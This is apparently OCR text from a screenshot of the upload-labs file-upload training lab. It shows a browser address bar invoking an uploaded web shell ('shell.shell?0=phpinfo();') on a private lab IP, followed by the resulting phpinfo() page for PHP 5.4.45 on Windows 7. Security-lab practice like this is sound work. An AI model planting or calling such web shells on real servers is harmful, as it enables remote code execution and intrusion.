 upload-labs
phpinfo()
192.168.50.223/upload-labs/upload/shell.shell?0=phpinfo();
120%
5
6
bp
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
高级首选项
资产灯塔系统
FOFA HackTwo.123
CyberChef
Online - Reverse Sh...
IPCheck.ing - 查看我...
Tsrc-src资产检索平台
PHP Version 5.4.45
php
System
Windows NT WIN7-PC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpstudy\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9
Debug Build
no
Thread Safety
enabled
Zend Signal
Handling
disabled
Zend Memory
Manager
enabled
Zend Multibyte
Support
provided by mbstring
IPv6 Support
enabled
DTrace Support
disabled
Registered PHP
Streams
php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Registered
Stream Socket
Transports
tcp, udp
Registered
Stream Filters
convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower,
string.strip_tags, convert.*, consumed, dechunk, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.4.0, Copyright (c) 1998-2014 Zend Technologies
Powered By
Zend
Engine 2